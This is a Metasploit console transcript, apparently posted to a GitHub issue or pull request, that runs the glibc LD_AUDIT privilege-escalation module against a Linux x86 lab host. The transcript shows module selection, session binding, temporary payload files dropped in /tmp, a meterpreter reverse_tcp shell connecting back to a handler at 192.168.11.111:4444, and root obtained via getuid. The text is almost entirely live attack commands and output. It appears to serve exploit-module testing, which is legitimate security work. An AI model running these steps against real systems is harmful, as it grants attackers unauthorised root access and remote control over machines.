 msf6 > search exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc 2010-10-18 excellent Yes glibc LD_AUDIT Arbitrary DSO Load Privilege Escalation
1 \_ target: Automatic . . . .
2 \_ target: Linux x86 . . . .
3 \_ target: Linux x64 . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x64'
msf6 > use 2
[*] Additionally setting TARGET => Linux x86
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.BlDmEmyJiM' (1271 bytes) ...
[*] Writing '/tmp/.8x6i6E8t' (296 bytes) ...
[*] Writing '/tmp/.BFrO399' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 3 opened (192.168.11.111:4444 -> 192.168.11.112:41155) at 2024-04-12 06:44:50 -0400
meterpreter > getuid
Server username: root
meterpreter >